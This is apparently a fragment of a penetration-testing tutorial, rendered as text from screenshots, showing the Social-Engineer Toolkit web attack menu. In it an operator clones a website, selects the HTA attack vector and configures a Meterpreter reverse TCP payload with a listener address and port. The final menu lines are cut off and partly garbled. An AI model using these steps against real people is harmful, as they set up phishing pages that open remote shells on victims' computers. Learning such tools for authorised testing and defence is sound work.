 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.ignitetechnologies.in
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.1.7]:
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 3
set> 2
Choose option 7 to selec
1) Java A
2) Metasp
3) Creden
4) Tabnab
5) Web Ja
6) Multi-
7) HTA At
99) Return
set:webattac